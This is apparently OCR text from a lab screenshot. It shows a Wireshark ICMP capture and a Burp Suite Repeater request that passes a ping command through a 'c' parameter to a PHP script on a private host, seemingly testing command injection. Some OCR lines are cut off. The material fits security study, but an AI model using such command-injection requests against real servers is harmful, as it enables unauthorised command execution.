 any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
icmp
Expression... +
No. Time Source Destination Protocol Length Info
9 1.006605600 192.168.139.130 192.168.139.130 ICMP 100 Echo (ping) reply id=0x0f7b,
10 2.032401846 192.168.139.130 192.168.139.130 ICMP 100 Echo (ping) request id=0x0f7b,
11 2.032408791 192.168.139.130 192.168.139.130 ICMP 100 Echo (ping) reply id=0x0f7b,
12 3.057214301 192.168.139.130 192.168.139.130 ICMP 100 Echo (ping) request id=0x0f7b,
13 3.057220855 192.168.139.130 192.168.139.130 ICMP 100 Echo (ping) reply id=0x0f7b,
14 4.078317113 192.168.139.130 192.168.139.130 ICMP 100 Echo (ping) request id=0x0f7b,
15 4.078324693 192.168.139.130 192.168.139.130 ICMP 100 Echo (ping) reply id=0x0f7b,
Frame 15: 100 bytes on wire (800 bits), 100 bytes captured (800 bits) on interface 0
Linux cooked capture
Internet Protocol Version 4, Src: 192.168.139.130, Dst: 192.168.139.130
Internet Control Message Protocol
0000 00 00 03 04 00 06 00 00 00 00 00 00 00 00 08 00 ········ ········
0010 45 00 00 54 08 e6 00 00 40 01 d9 6d c0 a8 8b 82 E··T···· @··m····
0020 c0 a8 8b 82 00 00 09 9c 0f 7b 00 05 9e f3 a6 5c ········ ·{·····\
0030 00 00 00 00 d7 c0 0b 00 00 00 00 00 10 11 12 13 ········ ········
0040 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f 20 21 22 23 ········ ···· !"#
0050 24 25 26 27 28 29 2a 2b 2c 2d 2e 2f 30 31 32 33 $%&'()*+ ,-./0123
0060 34 35 36 37 4567
Burp Suite Community Edition v1.7.36 - Temporary Proje
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
1 × ...
Go Cancel < >
Request
Raw Params Headers Hex
GET /script.php?c=ping+192.168.139.130+-c+5&ok=ok HTTP/1.1
Host: 192.168.139.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 05 Apr 201
Server: Apache/2.4.37
Vary: Accept-Encoding
Content-Length: 97
Connection: close
Content-Type: text/ht
<html><form method=GE
name=ok></form></html